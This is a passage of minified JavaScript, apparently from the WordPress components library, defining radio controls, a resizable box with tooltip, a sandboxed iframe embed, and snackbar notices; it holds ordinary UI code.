0)},rtl:(0,u.isRTL)()}),c=(0,f.useMemo)((()=>({store:l,disabled:r})),[l,r]);return Ji()("wp.components.__experimentalRadioGroup",{alternative:"wp.components.RadioControl or wp.components.__experimentalToggleGroupControl",since:"6.8"}),(0,kt.jsx)(LL.Provider,{value:c,children:(0,kt.jsx)(rS,{store:l,render:(0,kt.jsx)(iM,{__shouldNotWarnDeprecated:!0,children:i}),"aria-label":e,ref:a,...s})})}));function VL(e,t){return`${e}-${t}-option-description`}function WL(e,t){return`${e}-${t}`}function $L(e){return`${e}__help`}var HL=function e(t){const{label:n,className:r,selected:o,help:i,onChange:s,onClick:a,hideLabelFromVision:l,options:u=[],id:f,...h}=t,p=(0,d.useInstanceId)(e,"inspector-radio-control",f),m=e=>s(e.target.value);return u?.length?(0,kt.jsxs)("fieldset",{id:p,className:c(r,"components-radio-control"),"aria-describedby":i?$L(p):void 0,children:[l?(0,kt.jsx)(jl,{as:"legend",children:n}):(0,kt.jsx)(Oy.VisualLabel,{as:"legend",children:n}),(0,kt.jsx)(lj,{spacing:3,className:c("components-radio-control__group-wrapper",{"has-help":!!i}),children:u.map(((e,t)=>(0,kt.jsxs)("div",{className:"components-radio-control__option",children:[(0,kt.jsx)("input",{id:WL(p,t),className:"components-radio-control__input",type:"radio",name:p,value:e.value,onChange:m,checked:e.value===o,"aria-describedby":e.description?VL(p,t):void 0,onClick:e=>{e.currentTarget.focus(),a?.(e)},...h}),(0,kt.jsx)("label",{className:"components-radio-control__label",htmlFor:WL(p,t),children:e.label}),e.description?(0,kt.jsx)(Py,{__nextHasNoMarginBottom:!0,id:VL(p,t),className:"components-radio-control__option-description",children:e.description}):null]},WL(p,t))))}),!!i&&(0,kt.jsx)(Py,{__nextHasNoMarginBottom:!0,id:$L(p),className:"components-base-control__help",children:i})]}):null},UL=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),YL=function(){return YL=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},YL.apply(this,arguments)},GL={width:"100%",height:"10px",top:"0px",left:"0px",cursor:"row-resize"},qL={width:"10px",height:"100%",top:"0px",left:"0px",cursor:"col-resize"},KL={width:"20px",height:"20px",position:"absolute"},XL={top:YL(YL({},GL),{top:"-5px"}),right:YL(YL({},qL),{left:void 0,right:"-5px"}),bottom:YL(YL({},GL),{top:void 0,bottom:"-5px"}),left:YL(YL({},qL),{left:"-5px"}),topRight:YL(YL({},KL),{right:"-10px",top:"-10px",cursor:"ne-resize"}),bottomRight:YL(YL({},KL),{right:"-10px",bottom:"-10px",cursor:"se-resize"}),bottomLeft:YL(YL({},KL),{left:"-10px",bottom:"-10px",cursor:"sw-resize"}),topLeft:YL(YL({},KL),{left:"-10px",top:"-10px",cursor:"nw-resize"})},ZL=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.onMouseDown=function(e){t.props.onResizeStart(e,t.props.direction)},t.onTouchStart=function(e){t.props.onResizeStart(e,t.props.direction)},t}return UL(t,e),t.prototype.render=function(){return $.createElement("div",{className:this.props.className||"",style:YL(YL({position:"absolute",userSelect:"none"},XL[this.props.direction]),this.props.replaceStyles||{}),onMouseDown:this.onMouseDown,onTouchStart:this.onTouchStart},this.props.children)},t}($.PureComponent),QL=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),JL=function(){return JL=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},JL.apply(this,arguments)},eF={width:"auto",height:"auto"},tF=function(e,t,n){return Math.max(Math.min(e,n),t)},nF=function(e,t){return Math.round(e/t)*t},rF=function(e,t){return new RegExp(e,"i").test(t)},oF=function(e){return Boolean(e.touches&&e.touches.length)},iF=function(e,t,n){void 0===n&&(n=0);var r=t.reduce((function(n,r,o){return Math.abs(r-e)<Math.abs(t[n]-e)?o:n}),0),o=Math.abs(t[r]-e);return 0===n||o<n?t[r]:e},sF=function(e){return"auto"===(e=e.toString())||e.endsWith("px")||e.endsWith("%")||e.endsWith("vh")||e.endsWith("vw")||e.endsWith("vmax")||e.endsWith("vmin")?e:e+"px"},aF=function(e,t,n,r){if(e&&"string"==typeof e){if(e.endsWith("px"))return Number(e.replace("px",""));if(e.endsWith("%"))return t*(Number(e.replace("%",""))/100);if(e.endsWith("vw"))return n*(Number(e.replace("vw",""))/100);if(e.endsWith("vh"))return r*(Number(e.replace("vh",""))/100)}return e},lF=["as","style","className","grid","snap","bounds","boundsByDirection","size","defaultSize","minWidth","minHeight","maxWidth","maxHeight","lockAspectRatio","lockAspectRatioExtraWidth","lockAspectRatioExtraHeight","enable","handleStyles","handleClasses","handleWrapperStyle","handleWrapperClass","children","onResizeStart","onResize","onResizeStop","handleComponent","scale","resizeRatio","snapGap"],cF="__resizable_base__",uF=function(e){function t(t){var n=e.call(this,t)||this;return n.ratio=1,n.resizable=null,n.parentLeft=0,n.parentTop=0,n.resizableLeft=0,n.resizableRight=0,n.resizableTop=0,n.resizableBottom=0,n.targetLeft=0,n.targetTop=0,n.appendBase=function(){if(!n.resizable||!n.window)return null;var e=n.parentNode;if(!e)return null;var t=n.window.document.createElement("div");return t.style.width="100%",t.style.height="100%",t.style.position="absolute",t.style.transform="scale(0, 0)",t.style.left="0",t.style.flex="0 0 100%",t.classList?t.classList.add(cF):t.className+=cF,e.appendChild(t),t},n.removeBase=function(e){var t=n.parentNode;t&&t.removeChild(e)},n.ref=function(e){e&&(n.resizable=e)},n.state={isResizing:!1,width:void 0===(n.propsSize&&n.propsSize.width)?"auto":n.propsSize&&n.propsSize.width,height:void 0===(n.propsSize&&n.propsSize.height)?"auto":n.propsSize&&n.propsSize.height,direction:"right",original:{x:0,y:0,width:0,height:0},backgroundStyle:{height:"100%",width:"100%",backgroundColor:"rgba(0,0,0,0)",cursor:"auto",opacity:0,position:"fixed",zIndex:9999,top:"0",left:"0",bottom:"0",right:"0"},flexBasis:void 0},n.onResizeStart=n.onResizeStart.bind(n),n.onMouseMove=n.onMouseMove.bind(n),n.onMouseUp=n.onMouseUp.bind(n),n}return QL(t,e),Object.defineProperty(t.prototype,"parentNode",{get:function(){return this.resizable?this.resizable.parentNode:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"window",{get:function(){return this.resizable&&this.resizable.ownerDocument?this.resizable.ownerDocument.defaultView:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"propsSize",{get:function(){return this.props.size||this.props.defaultSize||eF},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"size",{get:function(){var e=0,t=0;if(this.resizable&&this.window){var n=this.resizable.offsetWidth,r=this.resizable.offsetHeight,o=this.resizable.style.position;"relative"!==o&&(this.resizable.style.position="relative"),e="auto"!==this.resizable.style.width?this.resizable.offsetWidth:n,t="auto"!==this.resizable.style.height?this.resizable.offsetHeight:r,this.resizable.style.position=o}return{width:e,height:t}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"sizeStyle",{get:function(){var e=this,t=this.props.size,n=function(t){if(void 0===e.state[t]||"auto"===e.state[t])return"auto";if(e.propsSize&&e.propsSize[t]&&e.propsSize[t].toString().endsWith("%")){if(e.state[t].toString().endsWith("%"))return e.state[t].toString();var n=e.getParentSize();return Number(e.state[t].toString().replace("px",""))/n[t]*100+"%"}return sF(e.state[t])};return{width:t&&void 0!==t.width&&!this.state.isResizing?sF(t.width):n("width"),height:t&&void 0!==t.height&&!this.state.isResizing?sF(t.height):n("height")}},enumerable:!1,configurable:!0}),t.prototype.getParentSize=function(){if(!this.parentNode)return this.window?{width:this.window.innerWidth,height:this.window.innerHeight}:{width:0,height:0};var e=this.appendBase();if(!e)return{width:0,height:0};var t=!1,n=this.parentNode.style.flexWrap;"wrap"!==n&&(t=!0,this.parentNode.style.flexWrap="wrap"),e.style.position="relative",e.style.minWidth="100%",e.style.minHeight="100%";var r={width:e.offsetWidth,height:e.offsetHeight};return t&&(this.parentNode.style.flexWrap=n),this.removeBase(e),r},t.prototype.bindEvents=function(){this.window&&(this.window.addEventListener("mouseup",this.onMouseUp),this.window.addEventListener("mousemove",this.onMouseMove),this.window.addEventListener("mouseleave",this.onMouseUp),this.window.addEventListener("touchmove",this.onMouseMove,{capture:!0,passive:!1}),this.window.addEventListener("touchend",this.onMouseUp))},t.prototype.unbindEvents=function(){this.window&&(this.window.removeEventListener("mouseup",this.onMouseUp),this.window.removeEventListener("mousemove",this.onMouseMove),this.window.removeEventListener("mouseleave",this.onMouseUp),this.window.removeEventListener("touchmove",this.onMouseMove,!0),this.window.removeEventListener("touchend",this.onMouseUp))},t.prototype.componentDidMount=function(){if(this.resizable&&this.window){var e=this.window.getComputedStyle(this.resizable);this.setState({width:this.state.width||this.size.width,height:this.state.height||this.size.height,flexBasis:"auto"!==e.flexBasis?e.flexBasis:void 0})}},t.prototype.componentWillUnmount=function(){this.window&&this.unbindEvents()},t.prototype.createSizeForCssProperty=function(e,t){var n=this.propsSize&&this.propsSize[t];return"auto"!==this.state[t]||this.state.original[t]!==e||void 0!==n&&"auto"!==n?e:"auto"},t.prototype.calculateNewMaxFromBoundary=function(e,t){var n,r,o=this.props.boundsByDirection,i=this.state.direction,s=o&&rF("left",i),a=o&&rF("top",i);if("parent"===this.props.bounds){var l=this.parentNode;l&&(n=s?this.resizableRight-this.parentLeft:l.offsetWidth+(this.parentLeft-this.resizableLeft),r=a?this.resizableBottom-this.parentTop:l.offsetHeight+(this.parentTop-this.resizableTop))}else"window"===this.props.bounds?this.window&&(n=s?this.resizableRight:this.window.innerWidth-this.resizableLeft,r=a?this.resizableBottom:this.window.innerHeight-this.resizableTop):this.props.bounds&&(n=s?this.resizableRight-this.targetLeft:this.props.bounds.offsetWidth+(this.targetLeft-this.resizableLeft),r=a?this.resizableBottom-this.targetTop:this.props.bounds.offsetHeight+(this.targetTop-this.resizableTop));return n&&Number.isFinite(n)&&(e=e&&e<n?e:n),r&&Number.isFinite(r)&&(t=t&&t<r?t:r),{maxWidth:e,maxHeight:t}},t.prototype.calculateNewSizeFromDirection=function(e,t){var n=this.props.scale||1,r=this.props.resizeRatio||1,o=this.state,i=o.direction,s=o.original,a=this.props,l=a.lockAspectRatio,c=a.lockAspectRatioExtraHeight,u=a.lockAspectRatioExtraWidth,d=s.width,f=s.height,h=c||0,p=u||0;return rF("right",i)&&(d=s.width+(e-s.x)*r/n,l&&(f=(d-p)/this.ratio+h)),rF("left",i)&&(d=s.width-(e-s.x)*r/n,l&&(f=(d-p)/this.ratio+h)),rF("bottom",i)&&(f=s.height+(t-s.y)*r/n,l&&(d=(f-h)*this.ratio+p)),rF("top",i)&&(f=s.height-(t-s.y)*r/n,l&&(d=(f-h)*this.ratio+p)),{newWidth:d,newHeight:f}},t.prototype.calculateNewSizeFromAspectRatio=function(e,t,n,r){var o=this.props,i=o.lockAspectRatio,s=o.lockAspectRatioExtraHeight,a=o.lockAspectRatioExtraWidth,l=void 0===r.width?10:r.width,c=void 0===n.width||n.width<0?e:n.width,u=void 0===r.height?10:r.height,d=void 0===n.height||n.height<0?t:n.height,f=s||0,h=a||0;if(i){var p=(u-f)*this.ratio+h,m=(d-f)*this.ratio+h,g=(l-h)/this.ratio+f,v=(c-h)/this.ratio+f,b=Math.max(l,p),x=Math.min(c,m),y=Math.max(u,g),w=Math.min(d,v);e=tF(e,b,x),t=tF(t,y,w)}else e=tF(e,l,c),t=tF(t,u,d);return{newWidth:e,newHeight:t}},t.prototype.setBoundingClientRect=function(){if("parent"===this.props.bounds){var e=this.parentNode;if(e){var t=e.getBoundingClientRect();this.parentLeft=t.left,this.parentTop=t.top}}if(this.props.bounds&&"string"!=typeof this.props.bounds){var n=this.props.bounds.getBoundingClientRect();this.targetLeft=n.left,this.targetTop=n.top}if(this.resizable){var r=this.resizable.getBoundingClientRect(),o=r.left,i=r.top,s=r.right,a=r.bottom;this.resizableLeft=o,this.resizableRight=s,this.resizableTop=i,this.resizableBottom=a}},t.prototype.onResizeStart=function(e,t){if(this.resizable&&this.window){var n,r=0,o=0;if(e.nativeEvent&&function(e){return Boolean((e.clientX||0===e.clientX)&&(e.clientY||0===e.clientY))}(e.nativeEvent)?(r=e.nativeEvent.clientX,o=e.nativeEvent.clientY):e.nativeEvent&&oF(e.nativeEvent)&&(r=e.nativeEvent.touches[0].clientX,o=e.nativeEvent.touches[0].clientY),this.props.onResizeStart)if(this.resizable)if(!1===this.props.onResizeStart(e,t,this.resizable))return;this.props.size&&(void 0!==this.props.size.height&&this.props.size.height!==this.state.height&&this.setState({height:this.props.size.height}),void 0!==this.props.size.width&&this.props.size.width!==this.state.width&&this.setState({width:this.props.size.width})),this.ratio="number"==typeof this.props.lockAspectRatio?this.props.lockAspectRatio:this.size.width/this.size.height;var i=this.window.getComputedStyle(this.resizable);if("auto"!==i.flexBasis){var s=this.parentNode;if(s){var a=this.window.getComputedStyle(s).flexDirection;this.flexDir=a.startsWith("row")?"row":"column",n=i.flexBasis}}this.setBoundingClientRect(),this.bindEvents();var l={original:{x:r,y:o,width:this.size.width,height:this.size.height},isResizing:!0,backgroundStyle:JL(JL({},this.state.backgroundStyle),{cursor:this.window.getComputedStyle(e.target).cursor||"auto"}),direction:t,flexBasis:n};this.setState(l)}},t.prototype.onMouseMove=function(e){var t=this;if(this.state.isResizing&&this.resizable&&this.window){if(this.window.TouchEvent&&oF(e))try{e.preventDefault(),e.stopPropagation()}catch(e){}var n=this.props,r=n.maxWidth,o=n.maxHeight,i=n.minWidth,s=n.minHeight,a=oF(e)?e.touches[0].clientX:e.clientX,l=oF(e)?e.touches[0].clientY:e.clientY,c=this.state,u=c.direction,d=c.original,f=c.width,h=c.height,p=this.getParentSize(),m=function(e,t,n,r,o,i,s){return r=aF(r,e.width,t,n),o=aF(o,e.height,t,n),i=aF(i,e.width,t,n),s=aF(s,e.height,t,n),{maxWidth:void 0===r?void 0:Number(r),maxHeight:void 0===o?void 0:Number(o),minWidth:void 0===i?void 0:Number(i),minHeight:void 0===s?void 0:Number(s)}}(p,this.window.innerWidth,this.window.innerHeight,r,o,i,s);r=m.maxWidth,o=m.maxHeight,i=m.minWidth,s=m.minHeight;var g=this.calculateNewSizeFromDirection(a,l),v=g.newHeight,b=g.newWidth,x=this.calculateNewMaxFromBoundary(r,o);this.props.snap&&this.props.snap.x&&(b=iF(b,this.props.snap.x,this.props.snapGap)),this.props.snap&&this.props.snap.y&&(v=iF(v,this.props.snap.y,this.props.snapGap));var y=this.calculateNewSizeFromAspectRatio(b,v,{width:x.maxWidth,height:x.maxHeight},{width:i,height:s});if(b=y.newWidth,v=y.newHeight,this.props.grid){var w=nF(b,this.props.grid[0]),_=nF(v,this.props.grid[1]),S=this.props.snapGap||0;b=0===S||Math.abs(w-b)<=S?w:b,v=0===S||Math.abs(_-v)<=S?_:v}var C={width:b-d.width,height:v-d.height};if(f&&"string"==typeof f)if(f.endsWith("%"))b=b/p.width*100+"%";else if(f.endsWith("vw")){b=b/this.window.innerWidth*100+"vw"}else if(f.endsWith("vh")){b=b/this.window.innerHeight*100+"vh"}if(h&&"string"==typeof h)if(h.endsWith("%"))v=v/p.height*100+"%";else if(h.endsWith("vw")){v=v/this.window.innerWidth*100+"vw"}else if(h.endsWith("vh")){v=v/this.window.innerHeight*100+"vh"}var k={width:this.createSizeForCssProperty(b,"width"),height:this.createSizeForCssProperty(v,"height")};"row"===this.flexDir?k.flexBasis=k.width:"column"===this.flexDir&&(k.flexBasis=k.height),(0,Xr.flushSync)((function(){t.setState(k)})),this.props.onResize&&this.props.onResize(e,u,this.resizable,C)}},t.prototype.onMouseUp=function(e){var t=this.state,n=t.isResizing,r=t.direction,o=t.original;if(n&&this.resizable){var i={width:this.size.width-o.width,height:this.size.height-o.height};this.props.onResizeStop&&this.props.onResizeStop(e,r,this.resizable,i),this.props.size&&this.setState(this.props.size),this.unbindEvents(),this.setState({isResizing:!1,backgroundStyle:JL(JL({},this.state.backgroundStyle),{cursor:"auto"})})}},t.prototype.updateSize=function(e){this.setState({width:e.width,height:e.height})},t.prototype.renderResizer=function(){var e=this,t=this.props,n=t.enable,r=t.handleStyles,o=t.handleClasses,i=t.handleWrapperStyle,s=t.handleWrapperClass,a=t.handleComponent;if(!n)return null;var l=Object.keys(n).map((function(t){return!1!==n[t]?$.createElement(ZL,{key:t,direction:t,onResizeStart:e.onResizeStart,replaceStyles:r&&r[t],className:o&&o[t]},a&&a[t]?a[t]:null):null}));return $.createElement("div",{className:s,style:i},l)},t.prototype.render=function(){var e=this,t=Object.keys(this.props).reduce((function(t,n){return-1!==lF.indexOf(n)||(t[n]=e.props[n]),t}),{}),n=JL(JL(JL({position:"relative",userSelect:this.state.isResizing?"none":"auto"},this.props.style),this.sizeStyle),{maxWidth:this.props.maxWidth,maxHeight:this.props.maxHeight,minWidth:this.props.minWidth,minHeight:this.props.minHeight,boxSizing:"border-box",flexShrink:0});this.state.flexBasis&&(n.flexBasis=this.state.flexBasis);var r=this.props.as||"div";return $.createElement(r,JL({ref:this.ref,style:n,className:this.props.className},t),this.state.isResizing&&$.createElement("div",{style:this.state.backgroundStyle}),this.props.children,this.renderResizer())},t.defaultProps={as:"div",onResizeStart:function(){},onResize:function(){},onResizeStop:function(){},enable:{top:!0,right:!0,bottom:!0,left:!0,topRight:!0,bottomRight:!0,bottomLeft:!0,topLeft:!0},style:{},grid:[1,1],lockAspectRatio:!1,lockAspectRatioExtraWidth:0,lockAspectRatioExtraHeight:0,scale:1,resizeRatio:1,snapGap:0},t}($.PureComponent);const dF=()=>{},fF="bottom",hF="corner";function pF({axis:e,fadeTimeout:t=180,onResize:n=dF,position:r=fF,showPx:o=!1}){const[i,s]=(0,d.useResizeObserver)(),a=!!e,[l,c]=(0,f.useState)(!1),[u,h]=(0,f.useState)(!1),{width:p,height:m}=s,g=(0,f.useRef)(m),v=(0,f.useRef)(p),b=(0,f.useRef)(),x=(0,f.useCallback)((()=>{b.current&&window.clearTimeout(b.current),b.current=window.setTimeout((()=>{a||(c(!1),h(!1))}),t)}),[t,a]);(0,f.useEffect)((()=>{if(!(null!==p||null!==m))return;const e=p!==v.current,t=m!==g.current;if(e||t){if(p&&!v.current&&m&&!g.current)return v.current=p,void(g.current=m);e&&(c(!0),v.current=p),t&&(h(!0),g.current=m),n({width:p,height:m}),x()}}),[p,m,n,x]);const y=function({axis:e,height:t,moveX:n=!1,moveY:r=!1,position:o=fF,showPx:i=!1,width:s}){if(!n&&!r)return;if(o===hF)return`${s} x ${t}`;const a=i?" px":"";if(e){if("x"===e&&n)return`${s}${a}`;if("y"===e&&r)return`${t}${a}`}if(n&&r)return`${s} x ${t}`;if(n)return`${s}${a}`;if(r)return`${t}${a}`;return}({axis:e,height:m,moveX:l,moveY:u,position:r,showPx:o,width:p});return{label:y,resizeListener:i}}const mF=Sl("div",{target:"e1wq7y4k3"})({name:"1cd7zoc",styles:"bottom:0;box-sizing:border-box;left:0;pointer-events:none;position:absolute;right:0;top:0"}),gF=Sl("div",{target:"e1wq7y4k2"})({name:"ajymcs",styles:"align-items:center;box-sizing:border-box;display:inline-flex;justify-content:center;opacity:0;pointer-events:none;transition:opacity 120ms linear"}),vF=Sl("div",{target:"e1wq7y4k1"})("background:",Fl.theme.foreground,";border-radius:",Wl.radiusSmall,";box-sizing:border-box;font-family:",_y("default.fontFamily"),";font-size:12px;color:",Fl.theme.foregroundInverted,";padding:4px 8px;position:relative;"),bF=Sl(Rb,{target:"e1wq7y4k0"})("&&&{color:",Fl.theme.foregroundInverted,";display:block;font-size:13px;line-height:1.4;white-space:nowrap;}");const xF=(0,f.forwardRef)((function({label:e,position:t=hF,zIndex:n=1e3,...r},o){const i=!!e,s=t===hF;if(!i)return null;let a={opacity:i?1:void 0,zIndex:n},l={};return t===fF&&(a={...a,position:"absolute",bottom:-10,left:"50%",transform:"translate(-50%, 0)"},l={transform:"translate(0, 100%)"}),s&&(a={...a,position:"absolute",top:4,right:(0,u.isRTL)()?void 0:4,left:(0,u.isRTL)()?4:void 0}),(0,kt.jsx)(gF,{"aria-hidden":"true",className:"components-resizable-tooltip__tooltip-wrapper",ref:o,style:a,...r,children:(0,kt.jsx)(vF,{className:"components-resizable-tooltip__tooltip",style:l,children:(0,kt.jsx)(bF,{as:"span",children:e})})})}));var yF=xF;const wF=()=>{};const _F=(0,f.forwardRef)((function({axis:e,className:t,fadeTimeout:n=180,isVisible:r=!0,labelRef:o,onResize:i=wF,position:s=fF,showPx:a=!0,zIndex:l=1e3,...u},d){const{label:f,resizeListener:h}=pF({axis:e,fadeTimeout:n,onResize:i,showPx:a,position:s});if(!r)return null;const p=c("components-resize-tooltip",t);return(0,kt.jsxs)(mF,{"aria-hidden":"true",className:p,ref:d,...u,children:[h,(0,kt.jsx)(yF,{"aria-hidden":u["aria-hidden"],label:f,position:s,ref:o,zIndex:l})]})}));var SF=_F;const CF="components-resizable-box__handle",kF="components-resizable-box__side-handle",jF="components-resizable-box__corner-handle",EF={top:c(CF,kF,"components-resizable-box__handle-top"),right:c(CF,kF,"components-resizable-box__handle-right"),bottom:c(CF,kF,"components-resizable-box__handle-bottom"),left:c(CF,kF,"components-resizable-box__handle-left"),topLeft:c(CF,jF,"components-resizable-box__handle-top","components-resizable-box__handle-left"),topRight:c(CF,jF,"components-resizable-box__handle-top","components-resizable-box__handle-right"),bottomRight:c(CF,jF,"components-resizable-box__handle-bottom","components-resizable-box__handle-right"),bottomLeft:c(CF,jF,"components-resizable-box__handle-bottom","components-resizable-box__handle-left")},MF={width:void 0,height:void 0,top:void 0,right:void 0,bottom:void 0,left:void 0},NF={top:MF,right:MF,bottom:MF,left:MF,topLeft:MF,topRight:MF,bottomRight:MF,bottomLeft:MF};var TF=(0,f.forwardRef)((function({className:e,children:t,showHandle:n=!0,__experimentalShowTooltip:r=!1,__experimentalTooltipProps:o={},...i},s){return(0,kt.jsxs)(uF,{className:c("components-resizable-box__container",n&&"has-show-handle",e),handleComponent:Object.fromEntries(Object.keys(EF).map((e=>[e,(0,kt.jsx)("div",{tabIndex:-1},e)]))),handleClasses:EF,handleStyles:NF,ref:s,...i,children:[t,r&&(0,kt.jsx)(SF,{...o})]})}));var PF=function({naturalWidth:e,naturalHeight:t,children:n,isInline:r=!1}){if(1!==f.Children.count(n))return null;const o=r?"span":"div";let i;return e&&t&&(i=`${e} / ${t}`),(0,kt.jsx)(o,{className:"components-responsive-wrapper",children:(0,kt.jsx)("div",{children:(0,f.cloneElement)(n,{className:c("components-responsive-wrapper__content",n.props.className),style:{...n.props.style,aspectRatio:i}})})})};const DF=function(){const{MutationObserver:e}=window;if(!e||!document.body||!window.parent)return;function t(){const e=document.body.getBoundingClientRect();window.parent.postMessage({action:"resize",width:e.width,height:e.height},"*")}function n(e){e.style&&["width","height","minHeight","maxHeight"].forEach((function(t){/^\\d+(vw|vh|svw|lvw|dvw|svh|lvh|dvh|vi|svi|lvi|dvi|vb|svb|lvb|dvb|vmin|svmin|lvmin|dvmin|vmax|svmax|lvmax|dvmax)$/.test(e.style[t])&&(e.style[t]="")}))}new e(t).observe(document.body,{attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0}),window.addEventListener("load",t,!0),Array.prototype.forEach.call(document.querySelectorAll("[style]"),n),Array.prototype.forEach.call(document.styleSheets,(function(e){Array.prototype.forEach.call(e.cssRules||e.rules,n)})),document.body.style.position="absolute",document.body.style.width="100%",document.body.setAttribute("data-resizable-iframe-connected",""),t(),window.addEventListener("resize",t,!0)};var IF=function({html:e="",title:t="",type:n,styles:r=[],scripts:o=[],onFocus:i,tabIndex:s}){const a=(0,f.useRef)(),[l,c]=(0,f.useState)(0),[u,h]=(0,f.useState)(0);function p(i=!1){if(!function(){try{return!!a.current?.contentDocument?.body}catch(e){return!1}}())return;const{contentDocument:s,ownerDocument:l}=a.current;if(!i&&null!==s?.body.getAttribute("data-resizable-iframe-connected"))return;const c=(0,kt.jsxs)("html",{lang:l.documentElement.lang,className:n,children:[(0,kt.jsxs)("head",{children:[(0,kt.jsx)("title",{children:t}),(0,kt.jsx)("style",{dangerouslySetInnerHTML:{__html:"\n\tbody {\n\t\tmargin: 0;\n\t}\n\thtml,\n\tbody,\n\tbody > div {\n\t\twidth: 100%;\n\t}\n\thtml.wp-has-aspect-ratio,\n\tbody.wp-has-aspect-ratio,\n\tbody.wp-has-aspect-ratio > div,\n\tbody.wp-has-aspect-ratio > div iframe {\n\t\twidth: 100%;\n\t\theight: 100%;\n\t\toverflow: hidden; /* If it has an aspect ratio, it shouldn't scroll. */\n\t}\n\tbody > div > * {\n\t\tmargin-top: 0 !important; /* Has to have !important to override inline styles. */\n\t\tmargin-bottom: 0 !important;\n\t}\n"}}),r.map(((e,t)=>(0,kt.jsx)("style",{dangerouslySetInnerHTML:{__html:e}},t)))]}),(0,kt.jsxs)("body",{"data-resizable-iframe-connected":"data-resizable-iframe-connected",className:n,children:[(0,kt.jsx)("div",{dangerouslySetInnerHTML:{__html:e}}),(0,kt.jsx)("script",{type:"text/javascript",dangerouslySetInnerHTML:{__html:`(${DF.toString()})();`}}),o.map((e=>(0,kt.jsx)("script",{src:e},e)))]})]});s.open(),s.write("<!DOCTYPE html>"+(0,f.renderToString)(c)),s.close()}return(0,f.useEffect)((()=>{function e(){p(!1)}function t(e){const t=a.current;if(!t||t.contentWindow!==e.source)return;let n=e.data||{};if("string"==typeof n)try{n=JSON.parse(n)}catch(e){}"resize"===n.action&&(c(n.width),h(n.height))}p();const n=a.current,r=n?.ownerDocument?.defaultView;return n?.addEventListener("load",e,!1),r?.addEventListener("message",t),()=>{n?.removeEventListener("load",e,!1),r?.removeEventListener("message",t)}}),[]),(0,f.useEffect)((()=>{p()}),[t,r,o]),(0,f.useEffect)((()=>{p(!0)}),[e,n]),(0,kt.jsx)("iframe",{ref:(0,d.useMergeRefs)([a,(0,d.useFocusableIframe)()]),title:t,tabIndex:s,className:"components-sandbox",sandbox:"allow-scripts allow-same-origin allow-presentation",onFocus:i,width:Math.ceil(l),height:Math.ceil(u)})};const RF=(0,f.forwardRef)((function({className:e,children:t,spokenMessage:n=t,politeness:r="polite",actions:o=[],onRemove:i,icon:s=null,explicitDismiss:a=!1,onDismiss:l,listRef:d},h){function p(e){e&&e.preventDefault&&e.preventDefault(),d?.current?.focus(),l?.(),i?.()}function m(e,t){e.stopPropagation(),i?.(),t&&t(e)}!function(e,t){const n="string"==typeof e?e:(0,f.renderToString)(e);(0,f.useEffect)((()=>{n&&(0,vw.speak)(n,t)}),[n,t])}(n,r);const g=(0,f.useRef)({onDismiss:l,onRemove:i});(0,f.useLayoutEffect)((()=>{g.current={onDismiss:l,onRemove:i}})),(0,f.useEffect)((()=>{const e=setTimeout((()=>{a||(g.current.onDismiss?.(),g.current.onRemove?.())}),1e4);return()=>clearTimeout(e)}),[a]);const v=c(e,"components-snackbar",{"components-snackbar-explicit-dismiss":!!a});o&&o.length>1&&(o=[o[0]]);const b=c("components-snackbar__content",{"components-snackbar__content-with-icon":!!s});return(0,kt.jsx)("div",{ref:h,className:v,onClick:a?void 0:p,tabIndex:0,role:a?void 0:"button",onKeyPress:a?void 0:p,"aria-label":a?void 0:(0,u.__)("Dismiss this notice"),"data-testid":"snackbar",children:(0,kt.jsxs)("div",{className:b,children:[s&&(0,kt.jsx)("div",{className:"components-snackbar__icon",children:s}),t,o.map((({label:e,onClick:t,url:n,openInNewTab:r=!1},o)=>void 0!==n&&r?(0,kt.jsx)(pO,{href:n,onClick:e=>m(e,t),className:"components-snackbar__action",children:e},o):(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,href:n,variant:"link",onClick:e=>m(e,t),className:"components-snackbar__action",children:e},o))),a&&(0,kt.jsx)("span",{role:"button","aria-label":(0,u.__)("Dismiss this notice"),tabIndex:0,className:"components-snackbar__dismiss-button",onClick:p,onKeyPress:p,children:"✕"})]})})}));var OF=RF;const AF={init:{height:0,opacity:0},open:{height:"auto",opacity:1,transition:{height:{type:"tween",duration:.3,ease:[0,0,.2,1]},opacity:{type:"tween",duration:.25,delay:.05,ease:[0,0,.2,1]}}},exit:{opacity:0,transition:{type:"tween",duration:.1,ease:[0,0,.2,1]}}};var zF=function({notices:e,className:t,children:n,onRemove:r}){const o=(0,f.useRef)(null),i=(0,d.useReducedMotion)();t=c("components-snackbar-list",t);const s=e=>()=>r?.(e.id);return(0,kt.jsxs)("div",{className:t,tabIndex:-1,ref:o,"data-testid":"snackbar-list",children:[n,(0,kt.jsx)(mc,{children:e.map((e=>{const{content:t,...n}=e;return(0,kt.jsx)(sv.div,{layout:!i,initial:"init",animate:"open",exit:"exit",variants:i?void 0:AF,children:(0,kt.jsx)("div",{className:"components-snackbar-list__notice-container",children:(0,kt.jsx)(OF,{...n,onRemove:s(e),listRef:o,children:e.content})})},e.id)}))})]})};var LF=ul((function(e,t){const n=zM(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"Surface");function FF(e={}){var t=e,{composite:n,combobox:r}=t,o=D(t,["composite","combobox"]);const 